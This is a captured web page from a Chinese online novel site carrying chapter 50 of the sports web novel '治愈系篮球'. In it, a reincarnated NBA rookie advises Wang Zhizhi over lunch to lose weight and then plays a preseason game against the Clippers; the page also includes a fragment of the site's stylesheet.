

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.0794r.com/0794r/496/143.html
body_size: 11079
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>治愈系篮球_50.只是给个建议_超级麦克风_虫虫书屋</title>
<meta name="keywords" content="治愈系篮球,50.只是给个建议,超级麦克风" />
<meta name="description" content="虫虫书屋提供了超级麦克风创作的网游小说《治愈系篮球》干净清爽无错字的文字章节：50.只是给个建议在线阅读。" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta http-equiv="Cache-Control" content="no-siteapp"/>
<meta http-equiv="mobile-agent" content="format=html5; url=http://m.0794r.com/0794r/496/143.html"/>
<meta http-equiv="mobile-agent" content="format=xhtml; url=http://m.0794r.com/0794r/496/143.html"/>
<link href="/css/style.css?v=1.0" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" href="/layui/css/layui.css"/>
<script src="http://apps.bdimg.com/libs/jquery/1.8.3/jquery.min.js"></script>
<script src="/js/common.js"></script>
<script src="/js/read.js"></script>
<script type="text/javascript">
var preview_page = "/0794r/496/142.html";
var next_page = "/0794r/496/144.html";
var index_page = "/0794r/496/";
function jumpPage() {
  if (event.keyCode==37) location=preview_page;
  if (event.keyCode==39) location=next_page;
  if (event.keyCode==13) location=index_page;
}
document.onkeydown=jumpPage; 
</script>
<style>
.Readpageb {
    font-size: 14px;
    padding: 0;
    height: 25px;
    line-height: 25px;
    text-align: center;
    padding-bottom: 15px;
}
.Readpageb a{
    font-size: 14px;
    color:#f00;
}
a.cur{
    font-size: 14px;
    color:#3f3f3c;
}
.Readpage_upb
{
	padding:5px;
}
</style>
</head>
<body id="wrapper">
<script>login();</script>
<div class="header">
<div class="wrap">
	<div class="logo">
		<a href="/" title="虫虫书屋">虫虫书屋<em>www.0794r.com</em></a>
	</div>
	<script>search();</script>
</div>
</div>
		<div class="nav">
		<ul><li class="this"><a href="/" title="虫虫书屋">首页</a></li><li><a href="/xuanhuan/">玄幻小说</a></li><li><a href="/xiuzhen/">修真小说</a></li><li><a href="/dushi/">都市小说</a></li><li><a href="/lishi/">历史小说</a></li><li><a href="/wangyou/">网游小说</a></li><li><a href="/kehuan/">科幻小说</a></li><li><a href="/yanqing/">言情小说</a></li></li><li><a href="/qita/">其他小说</a></li><li><a href="/jingdian/">经典小说</a></li><li><a href="/bookcase.html">临时书架</a></li></ul>
                <div class="h_submenucon"><script>bdshare();</script></div>
		</div>
		<div id="banner" style="display:none;">
<li><a href="/gaola/">高辣小说</a></li>
<li><a href="/danmei/">耽美小说</a></li>
<li><a href="/tongren/">同人小说</a></li>
<li><a href="/qingyu/">情欲小说</a></li>
<li><a href="/fugudanmei/">复古耽美</a></li>
<li><a href="/fuguyanqing/">复古言情</a></li>
<li><a href="/quanben/">全本小说</a></li>
</div>
<div id="book">
	<div class="path"><div class="p">
<a href="/">虫虫书屋</a> - 网游小说 - <a href="/0794r/496/">治愈系篮球在线阅读</a> - 50.只是给个建议 <span class="oninfo"><script>textselect();
</script></span>
</div></div>
	<div class="content">
		<h1>50.只是给个建议</h1>
		<div class="page_chapter">
			<ul>
				<li><a href="/0794r/496/142.html">上一章</a></li>
				<li><a href="/0794r/496/">返回目录</a></li>
				<li><a href="/0794r/496/144.html">下一章</a></li>
				<li><a rel="nofollow" href="javascript:;" onclick="addBookMark('496','143','治愈系篮球','50.只是给个建议');">加入书签</a>
</li>
			</ul>
		</div>
		<div class="linkk"><span>书迷正在阅读：<a href="/0794r/497/">各种病娇黑化短篇</a>、<a href="/0794r/498/">冰封魔念</a>、<a href="/0794r/499/">纵欲【高H】</a>、<a href="/0794r/500/">替嫁后，她让偏执大佬爱不释手</a>、<a href="/0794r/501/">霸总倒追财阀前妻你高攀不起</a>、<a href="/0794r/502/">AV拍摄指南</a>、<a href="/0794r/503/">我娶了魔教教主</a>、<a href="/0794r/504/">神獸傳承-白澤</a>、<a href="/0794r/505/">温文尔雅（1V2H）</a>、<a href="/0794r/506/">公主总是逼我和她行房</a></span></div>
		<script>showByJs('治愈系篮球');</script>
		<div id="content" class="showtxt">&nbsp;&nbsp;&nbsp;&nbsp;10月13号，今天开拓者队有比赛，但早上8点，刘秀依然在和德里克-安德森学习基本功。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;德里克-安德森这边的全面的基本功和全面的基础技术，而且都只达到良好极致的水平的基本功和基础技术，刘秀估计，在新秀赛季里，会对他带来非常大的帮助。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;德里克-安德森今天有一种微妙的感觉，他不知道是不是错觉——这菜鸟的精气神有些不一样了！</br></br>&nbsp;&nbsp;&nbsp;&nbsp;还是散漫为主，但眼神中仿佛多了一丝丝迫切，一丝丝的锐气。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;德里克-安德森不觉得这有什么不好，这才是一个新秀该有的样子好吧。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;这些迫切和锐气，在德里克-安德森看来都还太少了。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;……</br></br>&nbsp;&nbsp;&nbsp;&nbsp;刘秀和兰多夫感觉自己和周围的卷王们格格不入……</br></br>&nbsp;&nbsp;&nbsp;&nbsp;“杰斯，幸亏你来了我们球队，不然我就成了恐龙了。”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;“恐龙？你长得也不算丑啊。”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;“我和你站在一起的照片我mama说我长得丑就不要站你旁边……谁和你说长相了！？”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;兰多夫气得直接跳了起来。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;兰多夫深呼吸，暗示自己不气，抚平了受伤的心灵后，说道：“如果没有你，那就只有我一个人不训练，怪不好意思。”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;刘秀歪着脖子向上看着兰多夫，说道：“我没来你就会好好训练？”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;“当然不可能……”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;吐槽了一下后，兰多夫果断换话题，问道：“你等会儿要去和你们国家的那个中锋吃午餐？”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;“对，他在我们国家是大明星，我以前很喜欢看他的比赛。”刘秀说的以前，是上辈子的初高中学生时代看国家队的比赛。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;兰多夫点点头，没觉得哪里不对。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;NBA的国际球员越来越多了，兰多夫知道不少在NBA混得不咋滴的球员，在国际赛场可能是一方大佬，在自己的国家可能是顶级球星。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;去年夏天的印第安纳波利斯篮球世锦赛，世界各大篮球强国，让美国的篮球明星们好好的吃惊了一回。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;早上10点15分，开拓者队开始了一堂战术训练课，11点10分结束了训练，大部分球员留下来加练，就刘秀和兰多夫跑了。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;开拓者队是一支很神奇的球队，除了极个别人，大部分人都非常努力。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;“快船队不是昨天来的吗？你们怎么不约在昨晚？”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;“昨天傍晚我在和戴尔学防守，没时间。”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;兰多夫明白了——刘秀和快船队那个中国球员不熟，虽然喜欢，但没到忠实球迷的程度。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;如果是这样的关系，以兰多夫对刘秀的了解，刘秀在安排时间方面，肯定会以他的事情优先。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;……</br></br>&nbsp;&nbsp;&nbsp;&nbsp;刘秀和兰多夫闲聊了一会儿，开车来到约好的餐厅，早上就订好了位置。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;刘秀11点55分到了，和他预计的一样，过了十来分钟，王治郅那边才到……因为他约的是12点15分。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;王治郅来的时候，正好看到一群女服务员排队等着和刘秀……合照。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;合照也就算了，王治郅看到有一个女服务员拍了一张之后去重新排队……</br></br>&nbsp;&nbsp;&nbsp;&nbsp;看着刘秀的脸，王治郅感受到了什么叫做长得帅就是可以为所欲为。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;“王哥你来了，快来这边……”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;刘秀终于找到救星了，用普通话喊了一声后，对服务员们说道：“我朋友来了，下次有机会再和你们合照可以嘛？”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;刘秀很有礼貌，且带着刘秀的客人来的是她们餐厅的经理，服务员们只能散开。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;坐下后，刘秀主动说道：“王哥你好，我叫刘秀。”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;王治郅赶紧应道：“叫我大致就可以了……”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;说着，王治郅卡壳了。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;喊对方刘秀吧，太生分。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;叫小秀的话……在美国这地儿，他王治郅又没什么江湖地位，听说刘秀也没有国内篮球经验，大学才开始打篮球。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;那叫大-秀？</br></br>&nbsp;&nbsp;&nbsp;&nbsp;这个称呼王治郅想着就觉得有点不正经。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;刘秀一下子就看出了王治郅的纠结，笑道：“那我就叫你大致哥吧！你叫我的英文名就可以了，我英文名叫杰斯，我家长辈叫我秀儿，每次听到秀儿我都很绝望。”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;“哦……好的。”王治郅作为一个社恐，虽然社恐等级不高，但遇到刘秀这种类型的人，交流起来真的是……接不上话啊！</br></br>&nbsp;&nbsp;&nbsp;&nbsp;他还真没想到叫刘秀‘秀儿’。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;点完菜后，刘秀打量着王治郅，刚才王治郅进来他就开始打量。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;身高臂展相当出色，骨架也好，可这一身rou有点……浪费天赋了！</br></br>&nbsp;&nbsp;&nbsp;&nbsp;这体型，比好多rou盾中锋都要圆润……可刘秀明明记得王治郅应该是机动性非常出色的技术流、空间型内线才对。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;王治郅被刘秀打量得发毛，想要找个话题，还真给他憋出来了：“杰斯，你真是个好人，答应和那些服务员合照。”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;刘秀反应过来自己眼神不够礼貌，收回了打量的眼神，应道：“我的家教，让我不能对淑女无礼，她们很有礼貌的请求合照，我正好有时间，就没有拒绝。”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;“……”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;王治郅好绝望，这……真的接不上话啊！</br></br>&nbsp;&nbsp;&nbsp;&nbsp;好在是这时候开始上前菜和沙拉，暂时不用说话了。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;西餐有一点很好，正餐能吃的东西就那么几样，没有太多可挑的，对选择困难症颇为友好。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;随着开始上菜，可以聊一些关于菜品的话题，刘秀前面就顾着打量王治郅、思考问题，现在反应过来后，主动在这些方面找轻松的话题聊。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;本来就吃个午餐而已，只是想要认识一下。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;而且未来如果可以进国家队，王治郅绝对是国家队最优秀的球员之一，不说要成挚友，关系搞好总没错……现在的王治郅落魄了，很多国内球员都避着他，跟避瘟神一样，刘秀知道王治郅在中国篮坛绝对会重新站起来。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;过了一会儿，两人吃得差不多了，也算得上汤足饭饱，今晚有比赛，两人都只是喝了三分之一杯的餐酒。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;眼瞅着约饭时间要结束了，刘秀想了想，觉得还是说点什么：“大致哥，我有一个问题。”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;“什么问题？”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;吃了一顿饭之后，王治郅终于感觉轻松了很多，作为社恐，一顿饭过后，都快结束这次约饭，王治郅才进入聊天的感觉。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;“就我印象中你在八一队的打法，和你现在的体型，似乎不是很搭。”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;王治郅闻言，思考了一下应道：“因为我的身高和臂展很出色，骨架也很适合挂rou，两年前我来到美国后，训练师和经纪人都建议我增加体重去和中锋争出场时间，在我进入NBA的时候，诺维斯基已经是全明星，每场比赛要打接近40分钟时间……”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;说到这，王治郅沉默了。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;1995年，他在世青赛被称为‘最佳中锋’。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;1996年4月，他在北卡大学联合举办的耐克尖峰赛上表现亮眼，当时有六所NCAA一级联盟的篮球队想要邀请他到美国打球，但他已经有了一个赛季的甲A联赛的经历，哪怕他打的是青年队比赛，都没太大问题，但正式的职业联赛，就不行了。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;1996年8月，他在亚特兰大奥运会上给了大卫-罗宾逊一记大帽，佐治亚理工学院曾试图与NCAA方面协商特招王治郅加盟，但NCAA那边都还没拒绝，中国蓝协拒绝了。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;1999年，他参加了选秀，被选中了，但依旧无法前往NBA。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;直到2001年，王治郅已经24岁了，最佳成长期早已浪费，才来到NBA……</br></br>&nbsp;&nbsp;&nbsp;&nbsp;沉默了一会儿后，王治郅苦笑道：“增重对我在NBA表现的提升没有我和训练师预想的那么大，反而还影响了我技术方面的发挥。”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;“那你……”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;刘秀正想要再问一句，刚说出两个字就停了下来。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;王治郅话匣子已经完全打开，见刘秀这般反应，说道：“我刚到美国的时候其实只有114公斤，半年后涨到了124公斤，现在是126公斤，不仅影响了技术的发挥，还对我的移动能力带来了很大的影响。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;我到现在还没减重，原因你应该猜到了，现在NBA还有球队要我，就是看中了我214公分高126公斤体重的体型。”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;刘秀点点头：“大致哥你不减重的原因是担心减重后失去在NBA打球的机会？”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;王治郅点点头。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;虽然年龄要比刘秀大三岁多，但王治郅现在啥都在刘秀面前说出来了。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;王治郅说话方式的变化、情绪的递进，察觉到这些的刘秀也更敢说了：</br></br>&nbsp;&nbsp;&nbsp;&nbsp;“以前的你有顾虑，现在其实你不用有那么多顾虑了，就我了解到的新闻，快船队应该会选择买断你的合同，他们为了卡曼，放弃了与奥洛沃坎迪续约，还有伊莱这个不错的替补中锋，波利尼斯也能在一些比赛中起到一定作用。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;就算快船队留下你，你的机会也不会比上赛季更好……”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;说到这，刘秀感觉王治郅的经纪人杰夫-施瓦茨简直不能再牛逼了。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;01-02赛季，王治郅场均5.6分2板，杰夫-施瓦茨帮他在快船队那里捞到了一份3年620万美刀的合同，虽然第三年是球队选项，也就是非保障，但前两年399万美刀，也比很多首轮秀的二三年级薪水要更高！</br></br>&nbsp;&nbsp;&nbsp;&nbsp;刘秀的分析，和王治郅听经纪人说的一样！</br></br>&nbsp;&nbsp;&nbsp;&nbsp;王治郅心哇凉哇凉的。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;刘秀见状赶紧说道：“大致哥，我只是有一个想法，古人曾说过，不破不立，rou盾中锋的市场需求越来越小，现在你也才26岁，如果快船队要买断你的合同，我觉得，你完全可以减重，减到更适合你发挥出自己长处的体重，或许能重新在NBA立足。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;就算是离开了NBA，你让自己回到更能够发挥你长处的体重，在欧洲、回国打球，都会有更好的市场……只有NBA才会因为奥尼尔对rou盾中锋有天然需求。”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;……</br></br>&nbsp;&nbsp;&nbsp;&nbsp;和王治郅的一顿饭，谈不上宾主尽欢，王治郅离开的时候，心情还有些沉重。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;刘秀午餐后回到了玫瑰花园球馆，晚上有比赛，但刘秀下午还是选择要进行训练，向戴尔-戴维斯学习协防补防的训练方法。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;防守，就是在合适的时机出现在合适的位置做出合适的动作。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;盖帽、抢断并不是防守必须的，移动到位更重要。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;一个半小时之后，刘秀氪了1000治愈值，又学会了戴尔-戴维斯这位巅峰期是全明星的防守大佬的防守中的一环的训练方法。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;戴尔-戴维斯问道：“杰斯，晚上有比赛你还这么训练，不担心体力不够用？你可是一直在训练，我只是指点你而已。”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;刘秀笑着应道：“没关系，我估计今晚我的出场时间不会很多，打湖人队是意外情况，再让我拿20&nbsp;5&nbsp;5，很难的。”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;戴尔-戴维斯闻言，犹豫了一下，还是问了：“杰斯，出什么事了吗？你今天似乎有心事。”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;“呃……打手戴维斯现在化身知心大哥哥了？”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;“要不是打不过你我揍死你！”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;“好好好，你厉害，也没什么事情，就是……如此如此这般这般……”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;刘秀没有说名字，就把下午和王治郅的沟通的内容说了一遍，当然，不是在问戴尔-戴维斯为王治郅想的办法对不对，而是在问——他作为一个后辈、作为一个菜鸟，该不该给那样的建议。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;戴尔-戴维斯听完后，想了想，问道：“杰斯，你想要和他成为好朋友？”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;刘秀想了想王治郅那性格，还有第一次见面的交流过程……摇摇头：“如果可以，成为好友也不错，不能的话，也没关系，但关系不能太差。”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;“但是你想要帮助他？”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;“对。”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;“那你就不用担心了，哪怕他现在因为你说的话不开心，你给的建议如果真的是好的，有用的，那说了肯定比憋着不说更好。”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;刘秀闻言，重新梳理了一遍思绪，豁然开朗——他只是想要给王治郅一点建议，也不知道是不是真的会有用，但他知道王治郅没有改变的话NBA生涯将很快结束，而且改变的方向不是错误的方向……</br></br>&nbsp;&nbsp;&nbsp;&nbsp;真的得罪了也没什么，他并没有想过有什么回报或者要和对方成为多好的朋友，就是见一面、吃顿饭，给个建议，完成个一个念想而已。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;……</br></br>&nbsp;&nbsp;&nbsp;&nbsp;……</br></br>&nbsp;&nbsp;&nbsp;&nbsp;不在意晚上的比赛？</br></br>&nbsp;&nbsp;&nbsp;&nbsp;当然不是，下午4点半，热身前，刘秀拿出一个盒饭，果断吃掉……m.zwWX.ORg</br></br>&nbsp;&nbsp;&nbsp;&nbsp;“宿主食用全能营养盒饭，体力恢复至最佳状态。（注，关于模拟训练的体力计算，全能营养盒饭恢复的体力不算在内，接下来宿主消耗的体力，将优先纳入模拟训练的体力计算中。）”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;比赛日，赛前训练、比赛等消耗，基本上会把体力消耗得七七八八，所以，刘秀选择了在比赛日依然向德里克-安德森、戴尔-戴维斯学习。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;先把两人的学全了，再考虑学其他队友。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;有的还得赶紧学，比如天尊那边，在没人的时候，会主动向刘秀露出恶魔微笑……也不知道天尊啥时候会被交易走。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;之前是想不到要怎么和拉希德-华莱士交好，现在，路子已经打开了不是。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;……</br></br>&nbsp;&nbsp;&nbsp;&nbsp;“雅利奇，能力评价75……大Q，能力评价80……马盖蒂，能力评价88……布兰德，能力评价91……卡曼，能力评价76……哇，这首发单看个人能力不输给我们啊……”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;傍晚6点40分，玫瑰花园球馆，开拓者队主场迎战快船队的季前赛快开打了。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;出场时间固然不会稳定，队友们的竞争意识会更加强，但刘秀还是做足了准备。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;入场后，刘秀可以查看快船队的球员探测报告了。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;对方首发阵容很强，替补阵容也很好，实力不错的球员很多，大部分还都是近几年的高顺位球员。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;可刘秀完全不觉得对方实力强……10号那天，快船队这样的阵容，在丹佛，被掘金队屠了35分，75比110惨败。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;这场比赛也是绝对的冷门比赛，同为洛杉矶的球队，完全天差地别，快船队的存在感还不及臭名昭著的开拓者队来得强。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;就算是在国内，这场比赛热度也不高，就如上赛季姚明和王治郅交手热度不咋滴是一样的……如果是几年后，两个中国球员在NBA赛场上相遇，那关注度绝对炸裂，但这时候，国内的NBA方面，还没有‘中国德比’这一说，王治郅不归事件，在国内处于被封杀状态，有一些关注度，也不是那么高。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;这倒是让刘秀松了口气，现在的他，如果非要尬炒‘中国德比’，他脚趾头能抠出一栋复合型别墅。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;晚上7点，比赛开打了。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;开拓者队派出的首发阵容依然是达蒙-斯塔德迈尔、鲁本-帕特森、特拉维斯-奥特洛、兰多夫、拉希德-华莱士。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;小飞鼠今晚打得更拼，但莫里斯-奇克斯却愈发的不满意。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;小飞鼠打得拼，是依然把自己当绝对核心的打法，染毒酗酒之前，这没问题，但现在身体早就被亏空了的他，还以绝对核心的打法……首节小飞鼠打了7分多钟，就被杰夫-麦金尼斯换下。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;小飞鼠得分和助攻数看着都还不错，但这只是季前赛，对手是快船队，真要是和季后赛级别球队打……那真的够呛。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;第二节，刘秀首发登场……出场比上一场来得更早！</br></br>&nbsp;&nbsp;&nbsp;&nbsp;刚上场，刘秀就收到了小飞鼠和杰夫-麦金尼斯两人给的治愈值。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;刘秀很满意，然后，在球场上继续做着自己能做到的事情。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;和刘秀一起上场的，是身手全面到极致的德里克-安德森，和刘秀默契度很高的特拉维斯-奥特洛、兰多夫，中锋位置是拉希德-华莱士。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;刘秀在场上存在感远不及上一场打湖人队，倒不是说快船队比湖人队强，而是身高的问题。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;快船队拿主打得分后卫的马科-雅利奇打控卫，201公分的身高，刘秀跑去坐着打……压力很大，人兰多夫虽然也是同位置上身高偏矮的，但对付的对手通常是身高差距五六公分，刘秀这里都十几公分了。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;所以，刘秀就输送球，出现在合适的接应位置，有机会就抢抢篮板球，在队友打不开的时候该靠身板凿一下就凿一下，不做多余的事情。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;看到刘秀打了半节时间才2分1助攻，达蒙-斯塔德迈尔被换上的时候高兴极了，感觉自己在竞争中赢了！</br></br>&nbsp;&nbsp;&nbsp;&nbsp;但到了下半场的时候，刘秀再度首发……</br></br>&nbsp;&nbsp;&nbsp;&nbsp;中场休息时，莫里斯-奇克斯的教练组，给上半场各个位置有上场的球员都做了评价，全方位细致型的评价。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;控卫位置，德里克-安德森和杰夫-麦金尼斯的评价，大都普普通通。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;半场打了13分钟拿到11分5助攻的达蒙-斯塔德迈尔，则是多数被评D甚至F！</br></br>&nbsp;&nbsp;&nbsp;&nbsp;不是他的实力不如德里克-安德森和杰夫-麦金尼斯，论怎么得分、怎么过掉对手、怎么突分传球……两人绝对赶不上小飞鼠。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;但是！以现在的小飞鼠的实力，围绕其建队，那可真是太惨了。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;反而，半场打了6分钟，拿到2分1助攻的刘秀，在好几个方面得到了B甚至A的评分！</br></br>&nbsp;&nbsp;&nbsp;&nbsp;有兰多夫，有拉希德-华莱士，肯定要围绕这两人打，教练组很明显的看到，刘秀的球场行动，就是在这样做！</br></br>&nbsp;&nbsp;&nbsp;&nbsp;……</br></br>&nbsp;&nbsp;&nbsp;&nbsp;……</br></br>&nbsp;&nbsp;&nbsp;&nbsp;今天周末，弟弟meimei都在，吃吃喝喝，有点忙，就5600字吧~明天争取早点更新~求月票推荐票！超级麦克风的治愈系篮球</br></br><br /><br /></div>
		<script>showByJs('治愈系篮球');</script>
		<script>downByJs1();</script>
		<div class="page_chapter">
			<ul>
				<li><a href="/0794r/496/142.html">上一章</a></li>
				<li><a href="/0794r/496/">返回目录</a></li>
				<li><a href="/0794r/496/144.html">下一章</a></li>
				<li><a rel="nofollow" href="javascript:;" onclick="addBookMark('496','143','治愈系篮球','50.只是给个建议');">加入书签</a>
</li>
			</ul>
		</div>
	</div>
</div>

<script>lastread.set('496','143','治愈系篮球','50.只是给个建议','超级麦克风','网游小说');</script>

<div id="footer" name="footer">
<div class="link"><span>虫虫书屋_书迷正在阅读：<a href="/0794r/497/">各种病娇黑化短篇</a>、<a href="/0794r/498/">冰封魔念</a>、<a href="/0794r/499/">纵欲【高H】</a>、<a href="/0794r/500/">替嫁后，她让偏执大佬爱不释手</a>、<a href="/0794r/501/">霸总倒追财阀前妻你高攀不起</a>、<a href="/0794r/502/">AV拍摄指南</a>、<a href="/0794r/503/">我娶了魔教教主</a>、<a href="/0794r/504/">神獸傳承-白澤</a>、<a href="/0794r/505/">温文尔雅（1V2H）</a>、<a href="/0794r/506/">公主总是逼我和她行房</a></span></div>
<hr>
<p> 《治愈系篮球》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的网游小说，虫虫书屋转载收集治愈系篮球最新章节。</p>
	<script>footer();tj();readtc();</script>
</div>
<div id="tbox">
	<a id="gotop" href="#main"></a>
	<a id="jianyi" target="_blank" href="/user/bookcase.php"></a>
	<a id="gobottom" href="#footer"></a>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d340e9efc2fe4d8ca385ca56964d3e32","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.0794r.com/css/style.css?v=1.0
body_size: 5825
content:
li{
	LIST-STYLE-TYPE: none;
}
BODY {
	margin:0 auto;font-family:"MicrosoftYaHei","Lucida Grande",Helvetica,Arial,"SimSun",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",FontAwesome,sans-serif;font-weight:400;color:#333;font-size:12px;-webkit-font-smoothing: subpixel-antialiased;-moz-osx-font-smoothing: auto;background-color:#E9FAFF;
}

div,ul,dl,dd,p,h1,h2,h3,h4,.text{zoom:1; margin:0;padding:0;}

address,cite,em {
	font-style:normal;
}

a{color:#6F78A7;text-decoration:none;}
a:hover {text-decoration:underline; top:-1px;}
img{border:none;}.clear{zoom:1;margin-bottom:10px;}

.wrap,.nav ul,.nav_type ul,.h_submenucon{width:980px;margin:0 auto;zoom:1;overflow:hidden;}
/*托盘0078B6*/
.header{padding:16px 0 12px;}
.header .wrap{position:relative;height:80px;overflow:hidden;}
.wrap .logo{float:left;xborder-right:1px solid #ddd;overflow:hidden;display:block;}
.wrap .logo a{background:url(/images/biqushuge.png) no-repeat;display:block;float:left;height:80px;text-indent:-9999px;width:250px;}



.search{float:right; width:440px; padding-top:21px;}
